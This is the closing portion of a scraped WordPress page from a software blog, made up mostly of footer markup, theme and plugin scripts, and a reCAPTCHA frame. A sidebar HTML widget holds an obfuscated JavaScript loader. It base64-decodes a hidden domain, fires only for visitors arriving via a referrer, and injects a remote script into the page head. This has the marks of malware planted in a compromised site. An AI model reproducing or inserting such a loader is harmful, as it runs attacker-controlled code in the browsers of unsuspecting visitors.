									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"0e76c7f773","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"0e76c7f773","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8132 objects (480 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xglbwmrRIh1TTsryEVZazg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769063374072');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>